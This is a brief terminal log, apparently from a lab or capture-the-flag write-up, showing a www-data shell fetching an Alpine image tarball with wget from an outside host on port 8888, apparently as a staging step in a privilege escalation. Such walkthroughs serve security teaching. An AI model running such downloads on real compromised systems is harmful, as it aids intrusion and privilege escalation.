 www-data@ubuntu:/tmp$ wget http://10.17.7.239:8888/alpine-v3.13-x86_64-20210218_0139.tar.gz
<7.239:8888/alpine-v3.13-x86_64-20210218_0139.tar.gz
--2024-12-04 20:37:09--  http://10.17.7.239:8888/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 10.17.7.239:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3.1M) [application/gzip]
Saving to: 'alpine-v3.13-x86_64-20210218_0139.tar.gz'
alpine-v3.13-x86_64 100%[===================>]   3.11M   486KB/s    in 8.4s
2024-12-04 20:37:19 (380 KB/s) - 'alpine-v3.13-x86_64-20210218_0139.tar.gz' saved [3259593/3259593]